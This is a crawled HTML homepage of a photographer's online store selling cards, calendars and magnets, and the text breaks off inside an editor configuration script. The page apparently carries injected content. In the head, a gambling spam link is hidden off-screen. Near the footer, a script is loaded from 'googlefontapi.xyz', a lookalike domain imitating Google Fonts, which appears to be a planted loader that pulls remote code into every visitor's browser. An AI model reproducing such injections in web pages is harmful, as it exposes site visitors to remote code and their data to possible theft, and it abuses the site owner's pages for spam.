

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralphjr.com/
body_size: 18078
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Home
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link id="slideshow" href="/Styles/slideshow.css?v=010412" rel="stylesheet" type="text/css" />
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link href="https://fonts.googleapis.com/css?family=Fjalla+One|Lato:400,400i,700,700i" rel="stylesheet">
<script type="text/javascript" src="/Scripts/jquery.nivo.slider.pack.js?v=2.7?t=639048096000000000"></script><script type="text/javascript">$(document).ready(function () {$('.nivoSlider').nivoSlider({effect:'fade', directionNav: true, directionNavHide: true, controlNav: false, pauseOnHover:false, pauseTime: 4000});});</script><script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18525", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18527", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048096000000000"></script><link id="customcss" href="/Styles/121620/custom_0.css?v=1519202553534AM" rel="stylesheet" type="text/css" /><link id="customtheme" href="/Styles/121620/custom_3.css?v=1519202553534AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://ralphjr.com:443/content/Sarnow.css?d=639048096000000000" rel="stylesheet" type="text/css" /><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048096000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="2dnxb5oBqFU0ZV62NA+B4p8YTJ3XH6hRhwdoNTgLWGqEG68O//GdOl24rpyt+wsyrrLjj9G9JibtofUkbEVP6zRLigz45QV+1ZS6KpEu4RcJHIs2VHr2m90vuZdtTZXS7wPIVa8DWb341NljXqmtO9p3dxecEIToKES+MWuCf1XK3YCrnNgOPohvmeskBqWxl1cUr3PdJrpWmsevmavOZkBSWeBK/dIBGLEiVqd8RATIDYabN3RfWHWogGXPtSdE3UyvYuAIAQ+E9K2stzMXwEXymvqTzUK9UMjYlx0gguhW50eYyAtSi1g95j0UMSv95xnpXUu/w1EkjYl/CeWhIp/3PCSoUe9491YLqxiQ3o82V4KEIm26u8rJ7IEjBr0R8xa2m/dYm4lNBlP+GYq0LFx1wFg3PGwa6Kms5+NqJP4fTkMT0v2PxtUSG7G2HXI1lpY4G9XQ5sGqco9eXMpTNchBL/M6VJomaYI1Yh5e8vyYCt/r3rvo2fjx/HgAQueogHQ5eb0ErgvQl7K6Yzgk2cYaMz/rnHenKOGtm+UOdlq42QHMmMDLwJdCh/U44eEwfO2/7O2TggOXb0nMCXKow0DgpJfFJ1SLcONHbSw/+Z5L6laAQRLPzFdaiVeXPJiadA50Fj0uLJtKTPR59CmExjPr9h7OX3WMvmQuyrK1BWn22spH2DK+vK5mK6Y+AMUOn9QbpwIN0/8cPdXjkJqlYM3DXzimL3FbeQDzYMnj8X8XlEMBCFzjGHpsOy/SE2u3lm1luWPD/OkeAgRN4MB7v1L8+K+eiOyIKiFuK/u/auXui7phDGly0aPXuWCdk4y50rDHcxyirImvF7v6Zh/V/NLws23i8h4R1GokMI35Ej9JgeB7GfUrBUlQ3PlOAeC4XA9wjaSWH8ToQYyGukbV02KVCqWXUJKstFWPJHDexfuzS41znp8xAikrwzdebFLE4RWnUDb66IMQiQ4pHDG01GnPX55bC3q46mOXBUny6GnUJDXsg6AgIQVcu/QiZNZVo+D1P16ONf87Q1jZ2Zzg16z0UGPWv3wAO5eD21RCspEo5cUcDMPIoW8NzWQrKaE0nYE0QrWealb2J1kUKoAKUDPKcbPfHucH/U3JUT0qUVD9P/YeGGK8wVXJNsIHCZE927io4Xsw7uCTnU6HNw2bf6ktP2wOQZl1fswbvCxniWXO5GDuW//IdV1my1g7OOZMQKaYIGyZJn2uPNMZ2ie1DKYQrheF+u2z47e6zePccLtjLhcLCWLWS8KAAlVrexQxfcsTBHnqz2lKO5SBD85swLIjXn7Co5RWLfLADGX//GerFFL5BrT9+WFQYhKasRJBP7N5Qd+K/SzGt3FrF9ZtsfK6T4EEs9kB2SLxvCyNmbQSBjpqSv70nHw/m1nX0vHK5oWk0440RbdzK3Nc/v49syt/q/[base64]/ifns5AyoYUNegVw5niCYJuqkj2VYXrK9/jxz2uGqOB7WHdYvRATeM9ezs7cfaLUuA9gja13XngzAIwQCh6sWzRSN+MEsfPbd9EARYweMho+6lq59uTHOZxQ8lpL8fY2aqLGi6FlUQN6gvPkgkjvv6XaPnlVGj3cJK/pzNPpQnEyW5n4Yv10MKZ3Qs/pTYsybirB0J/Nw8uswxVwiiRUA5XVgiZrbqhNkVejzimRrPJh1/kakjAsDYOJj2oPESaPF1lxrvw2qjVpuHSXDrarJNxwBgWCJ7gCQC8o8rcDutqQ1Bu8fqBuYtBVikdLSa/dx6qORC2FzXRciXUBcNZ6KeMkRxAD7yec58E6WjtRR4ZEj4Hz//yaWA8Sb56q5f+ALalh0t6ot82jN5bSpmBfjEzGXhFUWA+pUnDFSj3t5Tu5UIHwYDql1G9BhHcZe1txg8yL8E1TiDFi49NAFDNLnO8mo03Xh1FgsS4J4x64xaQmfO4FI4+lLkfp6BHCNfKsMkAwFkzTi191Rq+wqaBSR4CAOm7FLc/dFy4nHIjDXq57D0CCgc8WM2v5IhjXFxLN+a0H2zxjX5ouqI+atdmf9Pegmsx1NkvBvvdDh/caEAPNVVLV65gIMKSgOQf1gH+fgF8AnKdWxF1r2xNAhWn+rPpu7KM7h/2EZOLUS7p1ytoXf+qei5EKM9Cb1BgPBKkyBXtePruZnW8FXyMHm0niGL6tTHPCqhESUE6TPAKimoaIkvqu8ZyCrC4fh2reei6Ris9+lmVu4y2N3pvggUkx0FUXqpfYvAaf/[base64]/wLtmHIqh5YgwSnDhsvpaxkz1hUq4JIDiStuquLVaZF1aTs4dT0LGv5OX1cOVaO/m3QI4b+ndjRNZZs+8dGLePcQ/tLp7hamFLYjx2p7aBU0+pz21gMT6eHcFkytoMmXCeRA1C7gS6JeaulPhoyCplJZ/XletuFtz/lCRuDnIL+7NE9YYJropsytvVZrEwI7oflQEWcS2EOvbT/DMrIIvn0S7i4yN8WCoKMXgY89hHN9XkROUFByqBn6yjWE7qoiPDvzafLPvnerctv4oXyieP6MSR097BpLZC31/CDJOJwqP3TrurxRjdYQSQqDvn8tUnFmQX92xylfUyVGybG30Ta6N9WW6Weo9hXKW9OzNFy311suo4K7IwUI0C+PzhqK8oQYg66YfEBCvIhaRHukhEVxPYm4rJhtmBdbfIs2GQ+ZaK2n/sq1xelq4v60KadM4iDuiOhsP9vAkHNUfyKZw6/P9H4G6jw8e0EwpMncYl1FF/p8+BxhPU6RWTVRQMqtIcxEFKrMu9ZDlZ7sAl/X3V/M1z9vF02CpqWmosrrH7FR1Iak8WZZ/[base64]/KZFvIl1QYgz35vkjovucf0PGLvFYnSpSoTFulpW2OdoV6YGaAfTCbLwW3lRGZMkw+GFWI+CxIfIEuiooypupDUkD9KJdCyyQarsk11ZActXTO5uyyWxrsdDSCIk4auRF3iWbTMqIwdek4XM0RqDIpKPJEChmaw73gsgj+TUwHSMub4X/f9aIicQjTnwI+Z1RdKhcQKXPtJ3RKIhX4gDMJnCeDYZuh/gf4+Ff9++yCZby/nsnAIpFvHOYwo9nB0FU5Knyeiw5n+q8OD5pdgOB2xrFOPnuMW4Zkuc+OeSWsVgnCsnOZZXe2ZxeQh/Guw6J9oQM0TlhfEL3we/H1JHWA8PdkwLrm7Og4LkgpOVs5ESqfUNi/0v1XbZXr+qkNBEbz0cybkSp1TomZbx6Z+vEhYZpN5TNWr6JQP2AKLcDbdpsx4QNZcCcNTgvj2udpJHXpY4N4X/nh4vnAUFGtFeAhFRBF/[base64]/lL59H54jCLOYnkFJTYA0Gz/Z6j7EfzdXhzjMGxQWE/rrD5qqIlIkZjgR6mFd9NlY/5BgjZSmbP5p7nIHOQiSozcFE0qEVTjwXFjBwWyK6wmHg8gUWJyaXbU8RtORjC7xP2Ndp0Ufp8mH0jrl524veBjVwQqLIP3k7GQfZKKUP+oMGoFkfcN6c6kMb6HNTW+dj73q1yb8jV+9pSmQD+TP4IBm/[base64]/UwxNwg4Z3u0MxbQmuuUTPvcib2Q1qU7Ic5oNvLFCtzYQEuVagQXAUlAX5VZ7MvYUqNF+oBh8oaxZu12zMb0gPvahWl8BXe+QLa5mc91z2si/vl3khGl/[base64]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[base64]/32bp+diRKvubl3a7h4ETBI5Jik/tW9L3qHMEOtH/[base64]/+vx46a1DFiL7Z+ff6ZOLneHwVSOXKEJ6HtKUUv3jhtvTg4ZdurmiUrQFsA+t5WKnxWuOt+9D1D1VBKVh4l4LD6MGpVq6KOo6Fha9GvVInxcBdtZgumJLzkU9JFEUc+I1ymWpjUzannX/+qkjosXnwIUclKdmimGKgtxOGoywgaGBATuFghVMUUIm/oz0VFbdt9jZdapxa5IIlmJhcoKHgMu89HAkRxCI4UgmLpEFnnvMpwsU6WPpXloEkZ9Lxhpw5nZ61LIUlGVW4ySepIX4kCI5CHMOKTsTxAU2RwwWcK3dt4pxd9rgthSMv0ZgD/aM1rPU531co1/WH8GBdZssydNuccE+3MCPtQMgCHra6i84H2zOjUNNsQyBlidGONYBtB6TwtNmX9j+7+tV85/EgMnNfZQoVmyr21GDTbgIOSzlRbmf9v70bTO0j3yXnoNG4hHg48laYQUvGhfPDl7oT2CajUMdE/bIi6noHF5cNRhiZWujOd0R+R3446floVQ5yU8/EZzBezPoEAykx59kor8bnmECAgDApVtf8I5Tqig0DwEjN9X81HwU4S9If6NlRl88fIi4Q==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="y7K35wNT/PX5C8+ndsTXz8anKnwK5X2V1y3aswF27U7gqMmFESw+9bDjruXUJMfK+c7xbIcuaWJxjBooEiBB4bbSaJ6qfp2bVJgEAIycH5tXVMF/jp+E/jgFMxQgBQvWsANe5EFwd0w9HmSoMYdXkpVnUeMSu3Xa7lSOKSBejz7QMnRj" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl13_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl13$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl13$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18525" class='ddsmoothmenu-h'><ul>
<li class="page-4363459"><a href="/" class="menuactive"  title="Home">Home</a></li>
<li class="page-4363460"><a href="/List" title="All Products">All Products</a><ul>
<li class="page-4363470"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="page-4363472"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="page-4363469"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="page-4363473"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="page-4363474"><a href="/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="page-4363471"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="page-4363475"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
</ul>
</li>
<li class="page-4363461"><a href="/Biography" title="Biography">Biography</a></li>
<li class="page-4363462"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4363464"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-main" class="container-1170">
<div class="sub-50"><a class="logo" href="/"><img src="/Images/121620/layout/web-logo.jpg" alt="" width="350" height="84" caption="false" /></a></div>
<div class="sub-50"><br style="display: none;" /></div>
<div id="nav-container" class="sub-100"><br style="display: none;" /></div>
<hr /></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18527" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167359"><a href="/List/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6167357"><a href="/List/Holiday-Cards" title="Holiday Cards">Holiday Cards</a></li>
<li class="category-6167360"><a href="/List/Notecards" title="Notecards">Notecards</a></li>
<li class="category-6167372"><a href="/List/Playing-Cards" title="Playing Cards">Playing Cards</a></li>
<li class="category-6167373"><a href="/List/Magnets" title="Magnets">Magnets</a></li>
<li class="category-6167374"><a href="/List/Matted-Photographs" title="Matted Photographs">Matted Photographs</a></li>
<li class="category-6167375"><a href="/List/Magnetic-Notepads" title="Magnetic Notepads">Magnetic Notepads</a></li>
<li class="category-6170225"><a href="/List/Keychains" title="Keychains">Keychains</a></li>
<li class="category-6170226"><a href="/List/Metal-Magnets" title="Metal Magnets">Metal Magnets</a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
<div id="sliderContainer">
    <div class="slideOverlay" style="z-index: 7">
    </div>
    <div id="slider" class="nivoSlider">
        
                <a id="ctl11_DataListGallery_lnkImage_0">
                <img src="/GalleryImages/121620/lg_7b434f_web-slide-1.jpg" title="" alt="" rel="/GalleryImages/121620/th_7b434f_web-slide-1.jpg" class="slideshowImage"/>
                </a>
            
                <a id="ctl11_DataListGallery_lnkImage_1">
                <img src="/GalleryImages/121620/lg_209bcd_web-slide-2.jpg" title="" alt="" rel="/GalleryImages/121620/th_209bcd_web-slide-2.jpg" class="slideshowImage"/>
                </a>
            
                <a id="ctl11_DataListGallery_lnkImage_2">
                <img src="/GalleryImages/121620/lg_1977a1_March  Robert Moses Bridge 2025 .jpg" title="" alt="" rel="/GalleryImages/121620/th_1977a1_March  Robert Moses Bridge 2025 .jpg" class="slideshowImage"/>
                </a>
            
    </div>
</div>

                        
                        

    

    

    

    

    <h1 class="pageName">Home</h1>

    



    <p><a class="btn-main" href="/List">Shop All Products</a></p>

    <div id="MainContent_secGallery">
        





<span id="MainContent_ctl01_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_ctl01_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container-1170">
<div id="footer-main" class="sub-100">
<h5>Copyright © 2019 Ralph Pugliese</h5>
</div>
</div>
<p><span class="dev-login"> |  <a href="/edit">Developer Login</a></span></p>
                <div id="ctl12_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl12$newsletterBox" type="text" value="Enter your email" id="ctl12_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl12$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl12$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl12_newsletterButton" class="buttonSubmit" />  
        <span id="ctl12_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl12_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7BCFD7RC76"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BCFD7RC76');
</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-35068974-55']);_gaq.push(['_setDomainName', 'ralphjr.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#nav-container');
$('.cartNav').appendTo('#header-main .sub-50:nth-child(2)');
$('#searchContainer').appendTo('#header-main .sub-50:nth-child(2)');
$('#contactForm').appendTo('.form-container');
$('h1.pageName').prependTo('#page-contact-info');
$('#newsletterContainer').appendTo('#footer-main');
$('.dev-login').appendTo('.webDugoutLink');
$('.socialMediaShare').appendTo('.breadcrumb');

// Remove v5 default product/cat separators

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();


// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('h1.pageName').remove();
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl12_NLEmailRequired"), document.getElementById("ctl12_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl12_NLEmailRequired = document.all ? document.all["ctl12_NLEmailRequired"] : document.getElementById("ctl12_NLEmailRequired");
ctl12_NLEmailRequired.controltovalidate = "ctl12_newsletterBox";
ctl12_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl12_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl12_NLEmailRequired.initialvalue = "";
var ctl12_nlvalEmailAddress = document.all ? document.all["ctl12_nlvalEmailAddress"] : document.getElementById("ctl12_nlvalEmailAddress");
ctl12_nlvalEmailAddress.controltovalidate = "ctl12_newsletterBox";
ctl12_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl12_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl12_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
